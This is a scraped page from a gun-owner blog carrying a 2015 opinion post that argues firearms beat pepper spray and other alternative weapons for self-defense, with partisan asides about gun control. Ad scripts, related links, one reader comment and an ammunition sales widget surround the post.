            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Gear" class="entry-crumb" href="https://preparedgunowners.com/category/gear/">Gear</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7 reasons NOT to use pepper spray &#038; better alternative weapons</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-397" class="post-397 post type-post status-publish format-standard has-post-thumbnail category-gear category-guns" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/gear/">Gear</a></li><li class="entry-category"><a  href="https://preparedgunowners.com/category/guns/">Guns</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">7 reasons NOT to use pepper spray &#038; better alternative weapons</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://preparedgunowners.com/author/admincaleb/">Caleb</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-07T14:07:41+00:00" >Apr 7, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/#comments"><i class="td-icon-comments"></i>1</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-397">11206</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://preparedgunowners.com/wp-content/uploads/2015/04/pepperspray.png" data-caption=""><img width="585" height="585" class="entry-thumb td-modal-image" src="https://preparedgunowners.com/wp-content/uploads/2015/04/pepperspray.png" alt="" title="pepperspray"/></a></div>
            <!-- content --><h3><strong>What About Alternative Weapons?</strong></h3>
<p>There are a lot of people talking about alternative weapons these days. I see articles written about anything from PVC bows to using tear gas against an armed invader.</p>
<p>I honestly have to wonder about some these authors, if they really intend on depending on what they wrote about to keep themselves alive. If not, why are they writing it?</p>
<h3><strong>There&#8217;s a reason why guns are the weapon of choice for both good guys and bad.</strong></h3>
<p>That&#8217;s because they are the most dependable, easiest to use and most effective weapon available for the average citizen to buy. Grenades might be more effective in some situations, as well as flame throwers, but those aren&#8217;t really all that easy to come by. Besides, you have to have a special license from ATF to own them.</p><div class="td-a-rec td-a-rec-id-content_inline  td_uid_6_697ec5998aa9b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_6_697ec5998aa9b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_6_697ec5998aa9b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>
<p>The point is, a 90 year old, frail, weak, grandmother has the strength to aim a Glock and pull a 5 pound trigger at a 250lb pissed off, blood thirsty, prison hardened gang banger &#8212; and that bullet will still be just as effective at stopping the threat as any other.</p>
<p>Guns are equalizers.</p>
<p>Using anything less than a gun means that you&#8217;re giving the advantage to the enemy. The bad guys will most likely be armed with guns, so if you have something less, they will definitely have the advantage.</p>
<p>Of course, that&#8217;s what liberals are trying to do, take the guns away from the good guys, which means that only the bad guys and the government will have the guns. If that were to happen, we will be nothing more than victims of one group or the other.</p>
<h3><strong>So, does this mean that there is no place for any other types of weapons? </strong></h3>
<p>Not necessarily. As I just mentioned, the liberals are still trying to take away our gun rights and aren&#8217;t likely to give up. If they ever get control of both houses of Congress again, along with the White House, they might just succeed in making our guns illegal. If that happens, we&#8217;ll need something else.</p>
<p>There&#8217;s another reason to have alternate weapons as well. That&#8217;s for the time when you can&#8217;t use a gun. You might be in a situation where using a gun would put family members at risk.</p>
<p>I can&#8217;t see shooting a bad guy that&#8217;s holding my wife or daughter, unless it&#8217;s a last resort, can you? What if you&#8217;re holding a rifle and shooting them means that there&#8217;s a chance that the bullet might pass through the bad guy and end up in a family member; can you shoot them then? It might help to have some alternatives.</p>
<p>So, there is a place for alternate weapons, they are for use when you can&#8217;t use a firearm. They are a form of backup, something to be used only in the direst of circumstances, when you can&#8217;t use what you would normally use.</p>
<h3><strong>Having said that, it&#8217;s not enough to just own those alternative weapons, you have to practice using them. </strong></h3>
<p>They aren&#8217;t going to be the least bit of good, if you can&#8217;t use them effectively.</p>
<p>Can you imagine going hunting with a bow and arrow, if you&#8217;ve never shot one before? Well then, what makes you think you can use a taser or a knife against an armed intruder, if you&#8217;ve never tried using one before? For that matter, what makes you think you can use any alternative weapon effectively that you haven&#8217;t practiced with?</p>
<p>Go ahead and get some alternative weapons if you want to. Put them in strategic places around your home. But learn how to use them effectively.</p>
<p>When the time comes, use them with all the violence that you can, so that they will do the most possible damage. That&#8217;s the only way that they will do you any good.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_7_697ec5998ac7a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_7_697ec5998ac7a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_697ec5998ac7a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Advertisement</span><div class="td-all-devices">
<!-- Desktop -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/bar013Cs8u60SzR26tok6t/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>

<!-- Mobile -->
<script src="//static.newsmaxfeednetwork.com/web-clients/bootloaders/x8Lb2Xmf0Nh0gm9N59MiSl/bootloader.js" async="true" data-version="3" data-url="[PAGE_URL]" data-zone="[ZONE]" data-organic-clicks="[ORGANIC_TRACKING_PIXEL]" data-paid-clicks="[PAID_TRACKING_PIXEL]"></script>
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://preparedgunowners.com/2015/04/02/how-to-install-a-vickers-tactical-slide-stop-on-a-glock-pistol-tutorial/">How To install a Vickers Tactical Slide Stop On a Glock Pistol [Tutorial]</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://preparedgunowners.com/2015/04/09/how-much-ammunition-do-you-really-need-a-rule-of-thumb-to-stockpiling-ammo/">How much ammunition do you REALLY need? A &#8220;rule of thumb&#8221; to stockpiling ammo.</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://preparedgunowners.com/author/admincaleb/"><img data-del="avatar" alt='' src='https://preparedgunowners.com/wp-content/uploads/2016/12/logo-150x100.png' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://preparedgunowners.com/author/admincaleb/">Caleb</a></span></div><div class="td-author-description">Caleb Lee is the #1 best-selling author of "Concealed Carry 101" and founder of PreparedGunOwners.com.  He is a civilian (no law enforcement or military experience) who shares information about self-defense and becoming more self-reliant. He's a 1st degree black belt in Taekwondo, NRA Certified Basic Pistol &amp; Personal Protection Inside The Home Instructor, Concealed Carry Academy Instructor certified &amp; also a graduate of the Rangermaster firearms instructor course. He's also the author of numerous online courses including the UndergroundAssaultRifle.com course.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Caleb"></span><meta itemprop="datePublished" content="2015-04-07T14:07:41+00:00"><meta itemprop="dateModified" content="2015-04-09T13:41:32-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2015/02/logo.png"></span><meta itemprop="name" content="Prepared Gun Owners"></span><meta itemprop="headline " content="7 reasons NOT to use pepper spray &amp; better alternative weapons"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://preparedgunowners.com/wp-content/uploads/2015/04/pepperspray.png"><meta itemprop="width" content="585"><meta itemprop="height" content="585"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_697ec5998b718_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697ec5998b718" ><script>var block_td_uid_8_697ec5998b718 = new tdBlock();
block_td_uid_8_697ec5998b718.id = "td_uid_8_697ec5998b718";
block_td_uid_8_697ec5998b718.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_697ec5998b718_rand","td_column_number":3,"live_filter_cur_post_id":397,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697ec5998b718_rand","tdc_css_class_style":"td_uid_8_697ec5998b718_rand_style"}';
block_td_uid_8_697ec5998b718.td_column_number = "3";
block_td_uid_8_697ec5998b718.block_type = "td_block_related_posts";
block_td_uid_8_697ec5998b718.post_count = "3";
block_td_uid_8_697ec5998b718.found_posts = "2348";
block_td_uid_8_697ec5998b718.header_color = "";
block_td_uid_8_697ec5998b718.ajax_pagination_infinite_stop = "";
block_td_uid_8_697ec5998b718.max_num_pages = "783";
tdBlocksArray.push(block_td_uid_8_697ec5998b718);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_697ec5998e5f3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_697ec5998b718" href="#">RELATED ARTICLES</a><a id="td_uid_10_697ec5998e5f7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_697ec5998b718" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_697ec5998b718 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697ec5998b718" data-td_block_id="td_uid_8_697ec5998b718"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697ec5998b718" data-td_block_id="td_uid_8_697ec5998b718"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 COMMENT</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-13382">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/6fac3a495032425cfc200c679abde7f3?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6fac3a495032425cfc200c679abde7f3?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                    <cite><a href='http://pwc@rogers.com' rel='external nofollow ugc' class='url'>Philip Cressman</a></cite>

                    <a class="comment-link" href="#comment-13382">
                        <time pubdate="1478094780">Nov 2, 2016 at 1:53 pm</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>There are situations where lower levels of force are required.   A hand held high intensity STROBE Light could prove useful.   One possible alternative is a Dazzeler coming to market by  Dazzeler.com</p>
                </div>

	            <div class="comment-meta" id="comment-13382">
                                    </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	            <p class="td-pb-padding-side">Comments are closed.</p>
	            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697ec5998f5a8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697ec5998f5a8" ><script>var block_td_uid_11_697ec5998f5a8 = new tdBlock();
block_td_uid_11_697ec5998f5a8.id = "td_uid_11_697ec5998f5a8";
block_td_uid_11_697ec5998f5a8.atts = '{"custom_title":"DON\u0027T MISS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697ec5998f5a8_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697ec5998f5a8_rand","tdc_css_class_style":"td_uid_11_697ec5998f5a8_rand_style"}';
block_td_uid_11_697ec5998f5a8.td_column_number = "1";
block_td_uid_11_697ec5998f5a8.block_type = "td_block_7";
block_td_uid_11_697ec5998f5a8.post_count = "5";
block_td_uid_11_697ec5998f5a8.found_posts = "2878";
block_td_uid_11_697ec5998f5a8.header_color = "#";
block_td_uid_11_697ec5998f5a8.ajax_pagination_infinite_stop = "";
block_td_uid_11_697ec5998f5a8.max_num_pages = "576";
tdBlocksArray.push(block_td_uid_11_697ec5998f5a8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DON&#039;T MISS</span></h4></div><div id=td_uid_11_697ec5998f5a8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/08/07/remington-shouldnt-have-to-appeal-to-the-supreme-court-over-sandy-hook-but-they-are/" rel="bookmark" class="td-image-wrap" title="Remington Shouldn&#8217;t Have To Appeal To The Supreme Court Over Sandy Hook, But They Are"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/08/bushmaster-rifle-100x70.jpg"   alt="" title="Remington Shouldn&#8217;t Have To Appeal To The Supreme Court Over Sandy Hook, But They Are" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/08/07/remington-shouldnt-have-to-appeal-to-the-supreme-court-over-sandy-hook-but-they-are/" rel="bookmark" title="Remington Shouldn&#8217;t Have To Appeal To The Supreme Court Over Sandy Hook, But They Are">Remington Shouldn&#8217;t Have To Appeal To The Supreme Court Over Sandy...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-07T02:19:50+00:00" >Aug 7, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/05/07/use-sig-p320-ammo-in-your-ar-15-yes-with-this-adapter/" rel="bookmark" class="td-image-wrap" title="Use Sig-P320 Ammo In Your AR-15? Yes, With This Adapter"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/05/IMG_4173-100x70.jpg"   alt="" title="Use Sig-P320 Ammo In Your AR-15? Yes, With This Adapter" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/05/07/use-sig-p320-ammo-in-your-ar-15-yes-with-this-adapter/" rel="bookmark" title="Use Sig-P320 Ammo In Your AR-15? Yes, With This Adapter">Use Sig-P320 Ammo In Your AR-15? Yes, With This Adapter</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-07T02:57:05+00:00" >May 7, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/04/14/do-you-make-these-gun-safety-mistakes/" rel="bookmark" class="td-image-wrap" title="Do You Make These Gun Safety Mistakes?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/04/Depositphotos_123594690_S-100x70.jpg"   alt="" title="Do You Make These Gun Safety Mistakes?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/04/14/do-you-make-these-gun-safety-mistakes/" rel="bookmark" title="Do You Make These Gun Safety Mistakes?">Do You Make These Gun Safety Mistakes?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-14T14:06:42+00:00" >Apr 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/drug-using-gun-owners/" rel="bookmark" class="td-image-wrap" title="Drug Using Gun Owners?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_447499242_S-100x70.jpg"   alt="" title="Drug Using Gun Owners?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/drug-using-gun-owners/" rel="bookmark" title="Drug Using Gun Owners?">Drug Using Gun Owners?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:34:32+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2017/05/27/unbelievable-this-anti-gun-logic-will-get-people-killed/" rel="bookmark" class="td-image-wrap" title="Unbelievable: This Anti-Gun Logic Will Get People Killed"><img width="97" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2017/05/Fotolia_132546575_Subscription_Monthly_M.jpg"   alt="" title="Unbelievable: This Anti-Gun Logic Will Get People Killed" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2017/05/27/unbelievable-this-anti-gun-logic-will-get-people-killed/" rel="bookmark" title="Unbelievable: This Anti-Gun Logic Will Get People Killed">Unbelievable: This Anti-Gun Logic Will Get People Killed</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-27T21:41:30+00:00" >May 27, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>DEAL OF THE DAY</span></h4><div class="textwidget custom-html-widget"><style>
	#adbutler img{
			max-width: 100%;
	}
</style>
<div id="adbutler">
<!-- Prepared Gun Owners Sidebar [javascript] -->
<script type="text/javascript">
var rnd = window.rnd || Math.floor(Math.random()*10e6);
var pid445745 = window.pid445745 || rnd;
var plc445745 = window.plc445745 || 0;
var abkw = window.abkw || '';
var absrc = 'https://servedbyadbutler.com/adserve/;ID=179706;size=0x0;setID=445745;type=js;sw='+screen.width+';sh='+screen.height+';spr='+window.devicePixelRatio+';kw='+abkw+';pid='+pid445745+';place='+(plc445745++)+';rnd='+rnd+';click=CLICK_MACRO_PLACEHOLDER';
document.write('<scr'+'ipt src="'+absrc+'" type="text/javascript"></scr'+'ipt>');
</script>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>IN STOCK AMMO</span></h4><div class="textwidget custom-html-widget"><p><span style="font-size: 12px;">According to experts in the industry, ".<em>.. the Covid-19 outbreak created<strong> the largest rush to purchase ammo in all of history</strong>. Supply has been badly diminished, and bottlenecks in manufacturing and distribution will continue cause shortages for months yet to come</em>." Stock up now while you can. </span><br /></p>
<table border="0" cellpadding="1" cellspacing="1" style="max-width: 100%;">
    <tbody>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
